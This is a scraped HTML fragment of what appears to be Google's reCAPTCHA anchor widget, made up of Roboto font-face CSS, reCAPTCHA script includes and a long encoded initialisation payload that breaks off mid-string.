/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kr53WFwqAtweHh8Nf4OHdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kr53WFwqAtweHh8Nf4OHdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kr53WFwqAtweHh8Nf4OHdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkCl+w5tqGsKeRzxgwqTCrsO+YsOhwrwGExQbGcK4CU/DnRNHwqrDpsO3N2jCkCfCucOLDsKTRsK5TsOiwrzCnV4awp8AwrPDr1rCgsOvGsOSwozDlcOEw5wWwpV7w64jPhPClsKqNcK8O8OTUljDg0fDqMK0w4/Dr1I0wr1Bw5vDmcOKwrZ2wonCqsKcVcKhX8K/McK0Xm3DkVVTwpbDvV11SSTCg8OCRm9sFMOfIMKmw79xTX/[base64]/[base64]/ClFM1wpHCp8KSwpfClCvDt8OPw7PDocO+woZQwodYHMKfwp7DqMKRI8OvEcOkwqvCssO1AE3CqD7DtlnCsMOww51jCk9AH8Onwps1MMKSwrjDssOYbBTDgcOLXcOFwp7CqMKWb8KaKTg/[base64]/Cn8OrwpJBKcKFwpzDr8OdfMOgf8Kfwq/CqsKFwp7DvSxyw7XCqcKhWsKzfcKSYcKhHHHCiWXDjsOcCcOBESgdwo5HwqLCv0bDg0cPCMKRLH7Cj3ERwro8AUbDuSnCiX/CkW/DjMOCw6rDi8OSwo7CuizDrFnDlMODwpFwIsK4w5I3w7fCu3ZbwpxaDibDoFTDpMKzwrklNHbCsCXDucKgUUTDhkYAI24ywpcIK8KYw73CrsOXWMKaEQVafwgCwohQw7bCs8O1OFZTXcKow6sgw4VATlQbG33DiMK5VAMvdBjDjsOaw6jDh1vCrsOFZBB/BxHDvcOAEQbCscONw47DjAjDiBQwcMKXw6Jrw4bDgSI4wqLDpUZxIcOrw61hw61+w5djGcKufcKeCsOfZcKkwqoOwrwzw4EscMKiFcOOMcOiw7/CvcKvwpvDlDB8w6XDm28NK8K1f8KJY8KheMONMxhbYcOBw7TDn8OtwqvCl8KzcnRQLcKrRlJnwojDjsKZwpvCtMOzLMO5Li1uUQYze05nVMKEXcKPwq/CgcKgwp4kw6zCq8OtwoZzSMOrbMO0bsOIw4wKw6nCssOIwoTDscOawr0LE1zCp0vCqMOne1LClcKYw63DqhbDr3rCrcKkw51AHcO2TMObw7LCqRPDhQhMwpDDncK0YcOUw5bCo8OMwqtzRMOFw6LDiMO6H8K2wrR7QsK1XQLDoMKPw4vCtRc+w4bCscOTRl/DkFPDhcK1w707w5osOMKkw6t7WcOyJy3Dl8KJIjnCiHTDi15BRMOVa0/ClQ3CgyvDj0TCr07Cu1JcZsKldMK2wrvDjcKQwoXDrCvDp0/ChU/CvcK5w6orCj/DkyLCnBfCoMKnGcO1w4p/w5QHZMK2SkNaw696VnF6wqPCtMOKAMK/FgTDpkPCjcOmwobCqAVzwrPDmHLDlHALXgbDkWYUIS/DgMOeOcOtw5o4w7I1w4QscxheFl3Cp8Kqw4/Dq0pRw5jDsDvDvzHDvcK4w4U4KmtqeMKNw5jCm8KtUcO2w4xgwpUPw4h9GsKxw7FPw5cawplhIMOLGA9tWcOqw6o6wqPCqcO6wrIxw5TDpAHDrFjClMOeDGNPJcOlK8KWA0tWw5xYwpJ3w7I3wq9qwo7CrzbDoMO/[base64]/WcOBw6JUw4xtTF8iQsOBw5HDtzEke8KPw6fCvcKfw7nDmAMawo3CsXAQwogUw5Rww6TDgMOewpQVWMKbEXA/ezfClwVrw6VnCnRCw7nCuMKMw7vCl3sVw7LDl8OmOg/Co8OUw4PDosOfwq/Cv1zDrMK3f8OJK8KXwr/[base64]/aMKtwpjCqsOpwqNqw4kBw5DDtgXCvDBofhvCusOnw7rDj8K6GcOIw4XDvFDDusOcRcKqI1wXw6DCqsOQEnEjQcKNdA80wo0uwpw/wpI5RMOaIA3CisK7wqJJUcK5Ympmw4lgw4TCuDdSIMO1FW/[base64]/DkMOrTmfCoBLCnMKKCcOSFk0RwozDlcO+woPDr3ERJcOSF8OEwofCuE/CoR3DhXXCmm3CnQIlK8OkFgYkMShrwrRFe8ORw7A8RcK9SA44cVzDii3CosKHBTvCmCEZBMKVJTXDmsOaDUrDrMOWH8KFNFsrw63CusKhXinCkMOcSW/[base64]/[base64]/ICl6wp3Dg30+BknDkknDrsOFRh9lw6RVSQ1+UMKaXMOEG1/[base64]/Cr8OGH8KPcg9Aw5/CulFGwqd1b2XDhzB0w6VgwpdZw4IzYBHCrgrCscOZw5bCvsOZw6DCpkrCq8OAwpRlw7tjw4snXcKGeMKKRcKsd2fCqMOFw5PDqA3ChsO4wowMw4zDtWjDq8KRw7/[base64]/CtCbDlMO+OMKpwoDCgsO7NcOYMmPDuwEEQMOHdGzDqcOQTcKiDcKQw6vCmMOTwrwPwoXCr0PCtG9Sf1YfLkTDnBrCvMOIXMKTw6fCkMKlw6bCgcO4w4coC3IXYThvfSAgeMObwo/CpQXDqH0FwpRPw6PDssK3w5g4w7PCosKPcyw+w4cVdsOVXj7DmsOcBsKxRBNnw57DoCHDkMKLZmUQP8OGwq/Dhx0IwqrDusOiwp8Mw6bCv1l9PMKbc8OsP0LDisKUW2pFwpsCI8O/KxzCp2J0wppgw7Y7wqgFXx7CnGvClV/Dq3nDgXfChcKQLz9WK2Qewo7CrTo8w7bDg8KEwroIw5rCuMOjVWw4w4dMwpVQXsKPCF7Cgk/CqcKdSgwRGWrDjcOkXGbClSwVw4Imw6o4ICQZBUnCncKKVX/[base64]/wp5sw44Le8OYwrHDhwvCmcKkwrbDlcOWV8KTUS3DnDbCgTPDqMKewp/[base64]/DpxTDpUM1wq7CtzDDv08SXsK5LsK4woXDoCzDgCXDpsK3wqEhw5lnB8O8w69Gw7Y6OcKfwqcRFsOVV188BsO4AcOtRAFawoYMwrjCusOJwotmwrTCrDrDqBlEaDbCkHvDsMKQw7JwwqvDgT7DrBUAwofDv8Khw4zCqio9wojDvWbCv8KWbsKHw5/[base64]/DmFV/[base64]/RMODJxNfw6JrwovCjXPCuEPDtR7Cp8O2wohWw5ZRwqXClcK/RsOQYSnCnsK+w7haw4MVw5xRw4cSw5MUwqIZw6k7FwFfwqMAWEkIZGzCikYzwobDjsK9w5PDgcOBQsKCb8ODwqkQw51BWGTCj2cwMW0xwq3DsxQtw6HDlsKpw7tqWDp7wpvCncKkalfCocKYIcKfJz/[base64]/DtxBnworCli0lO8Kiw4BTwrTCrnzDnnRYL2QbwqnCmsOGwp17wqk9w5DDvMKqSg7Dn8OhwqI/w410JcOhU1HCvsK9wqjDt8OMwobDvEo0w5fDukcWwrAffxzCgcOlcyZdWyMbFsOGS8O0GWp/ZcKdw7rDuTdJwrU+GEbDjGlvw5nCgX7DvcKsPhpdw5XCkmB6wpfCjyljW13DqBXCnBrCmMOJwoTDt8OKNVzDpRnDhsOsHChBw7fCgWhQwps5TsK0FsODRRpUwo1GZsKXUjdBwqcawqvDu8KHIsK6RT/CtybCrXHDlDfDhsOUw6PCvMKEwq9KRMO7JHMAOW8RQQ/[base64]/fTLDnHzDr8OrGijDqcO4wrPCvxjDoCoQVGsaHmjCgnDDk8KFfDVfwpnDqMKmMCd+GcKEAlkNwqp9wopZA8Onw6DCkxMtw5cALFLDoSLCjMOWw5UUMsO4SsOCwr0EZgDDuMK5woLDlsKyw6/Ct8K/[base64]/ED1Jw6ZtGh7Dp1PCl2VFC158w7h9QHd+wpBkAsOcIcOQwpnCrzbDm8KmwqnDpcKiwqJAeBzCgmVhw7QzH8Kcw5jCvnxgXm3DncK4J8KyCQorwp/CjlDCo2x9wqBYwqHCosOYUi9BJlFbQcOXR8K9R8Kcw4HCtsOmwpUVwpECXVLCsMOJJTM7wpHDqMKGRHQJXMKyLGzCojQmwrsDPsOxwqgIw7tPIGYrKz0kw4wndsKUw5DDiw8SchrDmsKgUmrCosO2w7FsYRArNkHDikrChsKJw5/CjcKsIsO3w6Y